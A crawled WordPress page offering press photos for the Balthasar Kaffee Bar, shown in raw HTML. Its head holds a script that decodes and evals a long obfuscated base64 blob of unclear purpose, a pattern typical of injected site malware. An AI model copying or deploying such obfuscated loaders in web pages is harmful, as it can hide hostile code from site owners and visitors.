

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balthasar.at/presse/
body_size: 66586
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUSJ9LGp4OkUoZSl7RCB0PTdPKEMuY3ooZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodUIrdUEqKGk8Sz9pPDE/MDppOkspK2pNKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ3KDE2KS43QSgxKX0sZjc6RSgpe1EvdXp8dXl8dXh8dXd8dXZ8dXV8dXR8dXMgdXIvaS5lVihmYy51cSl9LDVOOkUoZSl7USJmZyI9PTJxIGUmJjFPIT09ZSYmZS51cD09M3V9LGZhOkUoZSxpKXtRIGUmJmUuNFA/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RCgpOkMuZVooKSYmQy5PLjVyJiZDLmNzKCEwKX0sby4xTS5hQz1FKGkpe0Qgbj1DLk8uMmksbz10LmFIKG4uMWgpLHM9M3UuNE4oZS4ybCkuM1Aobyk+PTA7M3UuNE4oZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lTj1FKGUsdCl7aWYoZSl7Qy5pWihlKTtEIGk9Qy5lUCgpO2k/[base64]/[base64]/XCc2dFwnOlwnNXBcJyxcJzhoXCc6MVpbXCc2TVwnXT9cJzZ0XCc6XCc1cFwnLFwnOGdcJzoxWltcJzZoXCddP1wnNnRcJzpcJzVwXCcsXCc4ZlwnOjFaW1wnNmhcJ10/[base64]/PzF0LDhpOjFaW1wnYWJcJ10/PzFyLDhoOjFaW1wnNk1cJ10/PzFyLDhnOjFaW1wnNmhcJ10/PzFyLDhmOjFaW1wnNmhcJ10/PzFyLDhlOjFaW1wnNmhcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhheFsxbS4xaF0/[base64]/[base64]/[base64]/Si4xcC42aToyZi4xRi5QfWlmKEouNG49PVwnOEdcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xcC42aSYmSi4xcC42aSE9MmYuMmEuSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zQlwnOlwnXCc7MVUuMkw9MVUuMkwuMnQoXCdcXHtcXHsxelxcfVxcfVwnLGdLKTtEIGdEPUUoKXtEIDRwPXt9OzRwLmdGPXEuNHQuZG07NHAuZGw9RSg0TSl7RCBnSj1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MXQsXCc4aVwnOjdjLjhpPz8xcixcJzhoXCc6N2MuOGg/PzFyLFwnOGdcJzo3Yy44Zz8/MXIsXCc4ZlwnOjdjLjhmPz8xcixcJzhlXCc6N2MuOGU/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Presse - BALTHASAR KAFFEE BAR</title>
	<meta name="description" content="Wir von der Balthasar Kaffee Bar lieben Kaffee. Und für alle, die das auch tun, bieten wir hier unsere Pressebilder zum Download an." />
	<link rel="canonical" href="https://balthasar.at/presse/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Presse - BALTHASAR KAFFEE BAR" />
	<meta property="og:description" content="Wir von der Balthasar Kaffee Bar lieben Kaffee. Und für alle, die das auch tun, bieten wir hier unsere Pressebilder zum Download an." />
	<meta property="og:url" content="https://balthasar.at/presse/" />
	<meta property="og:site_name" content="BALTHASAR KAFFEE BAR" />
	<meta property="article:modified_time" content="2021-04-15T09:22:45+00:00" />
	<meta property="og:image" content="https://balthasar.at/wp-content/uploads/2021/04/Balthasar2020-130-mob.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://balthasar.at/presse/","url":"https://balthasar.at/presse/","name":"Presse - BALTHASAR KAFFEE BAR","isPartOf":{"@id":"https://balthasar.at/#website"},"primaryImageOfPage":{"@id":"https://balthasar.at/presse/#primaryimage"},"image":{"@id":"https://balthasar.at/presse/#primaryimage"},"thumbnailUrl":"https://balthasar.at/wp-content/uploads/2021/04/Balthasar2020-130-mob.jpg","datePublished":"2021-04-15T07:11:30+00:00","dateModified":"2021-04-15T09:22:45+00:00","description":"Wir von der Balthasar Kaffee Bar lieben Kaffee. Und für alle, die das auch tun, bieten wir hier unsere Pressebilder zum Download an.","breadcrumb":{"@id":"https://balthasar.at/presse/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://balthasar.at/presse/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://balthasar.at/presse/#primaryimage","url":"https://balthasar.at/wp-content/uploads/2021/04/Balthasar2020-130-mob.jpg","contentUrl":"https://balthasar.at/wp-content/uploads/2021/04/Balthasar2020-130-mob.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://balthasar.at/presse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://balthasar.at/"},{"@type":"ListItem","position":2,"name":"Presse"}]},{"@type":"WebSite","@id":"https://balthasar.at/#website","url":"https://balthasar.at/","name":"BALTHASAR KAFFEE BAR","description":"Wir lieben Kaffee","publisher":{"@id":"https://balthasar.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balthasar.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://balthasar.at/#organization","name":"BALTHASAR KAFFEE BAR","url":"https://balthasar.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://balthasar.at/#/schema/logo/image/","url":"https://balthasar.at/wp-content/uploads/2021/04/BAL-L.png","contentUrl":"https://balthasar.at/wp-content/uploads/2021/04/BAL-L.png","width":1416,"height":419,"caption":"BALTHASAR KAFFEE BAR"},"image":{"@id":"https://balthasar.at/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BALTHASAR KAFFEE BAR &raquo; Feed" href="https://balthasar.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALTHASAR KAFFEE BAR &raquo; Kommentar-Feed" href="https://balthasar.at/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://balthasar.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalthasar.at%2Fpresse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://balthasar.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalthasar.at%2Fpresse%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/cjl2qkd.css"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://balthasar.at/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://balthasar.at/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://balthasar.at/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://balthasar.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://balthasar.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://balthasar.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://balthasar.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://balthasar.at/wp-content/uploads/elementor/css/post-103.css?ver=1768968849' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://balthasar.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://balthasar.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://balthasar.at/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://balthasar.at/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-578-css' href='https://balthasar.at/wp-content/uploads/elementor/css/post-578.css?ver=1768976079' media='all' />
<link rel='stylesheet' id='elementor-post-536-css' href='https://balthasar.at/wp-content/uploads/elementor/css/post-536.css?ver=1768976079' media='all' />
<link rel='stylesheet' id='elementor-post-251-css' href='https://balthasar.at/wp-content/uploads/elementor/css/post-251.css?ver=1768968849' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://balthasar.at/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768251079' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://balthasar.at/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768251083' media='all' />
<link rel='stylesheet' id='elementor-gf-local-trykker-css' href='https://balthasar.at/wp-content/uploads/elementor/google-fonts/css/trykker.css?ver=1768251083' media='all' />
<script src="https://balthasar.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://balthasar.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://balthasar.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://balthasar.at/wp-json/wp/v2/pages/578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://balthasar.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://balthasar.at/?p=578' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#472A18">
			<link rel="icon" href="https://balthasar.at/wp-content/uploads/2021/04/cropped-B-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://balthasar.at/wp-content/uploads/2021/04/cropped-B-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://balthasar.at/wp-content/uploads/2021/04/cropped-B-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://balthasar.at/wp-content/uploads/2021/04/cropped-B-Favicon-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-578 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-103 elementor-page elementor-page-578">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="536" class="elementor elementor-536 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41bf6f71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41bf6f71" data-element_type="section" id="BAL-H" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9b6e86" data-id="6c9b6e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a6e2cd7 elementor-align-left elementor-widget elementor-widget-button" data-id="6a6e2cd7" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="https://balthasar.at/lab/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LAB</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a8abcb2" data-id="6a8abcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-199a8d04 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="199a8d04" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://balthasar.at">
			<img fetchpriority="high" width="1416" height="419" src="https://balthasar.at/wp-content/uploads/2021/04/BAL-L.png" class="attachment-full size-full wp-image-454" alt="" srcset="https://balthasar.at/wp-content/uploads/2021/04/BAL-L.png 1416w, https://balthasar.at/wp-content/uploads/2021/04/BAL-L-150x44.png 150w, https://balthasar.at/wp-content/uploads/2021/04/BAL-L-768x227.png 768w" sizes="(max-width: 1416px) 100vw, 1416px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2149dbd4" data-id="2149dbd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c5d8933 elementor-align-right elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="6c5d8933" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.balthasar-shop.at" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-578 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="578" class="elementor elementor-578" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bc717ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc717ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfa4412" data-id="bfa4412" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f900cc4 elementor-widget elementor-widget-heading" data-id="f900cc4" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Pressebilder</h1>				</div>
				<div class="elementor-element elementor-element-25b9d5d elementor-widget elementor-widget-spacer" data-id="25b9d5d" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-a998c62 elementor-widget elementor-widget-text-editor" data-id="a998c62" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Please Note</h3><p>Das angebotene Bildmaterial darf <strong>ausschließlich</strong> zu Zwecken der Berichterstattung über die Balthasar Kaffee Bar (in Print-, Online und sonstigen Medien) verwendet werden. Die Nutzung für sonstige kommerzielle Zwecke jeglicher Art ist <strong>ausdrücklich</strong> untersagt.</p><p>Credits: ©BALTHASAR KAFFEE BAR / photography by Nicky Webb</p><p>Click or tap on the pictures to <a href="https://balthasar.at/wp-content/uploads/2021/04/BALTHASAR-PRESSPIX.zip" target="_blank" rel="noopener">download the ZIP file</a>!</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ab85c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ab85c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-821f28d" data-id="821f28d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f901de1 elementor-skin-carousel elementor-arrows-yes elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="f901de1" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;speed&quot;:700,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="media-carousel.default">
										<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slider">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
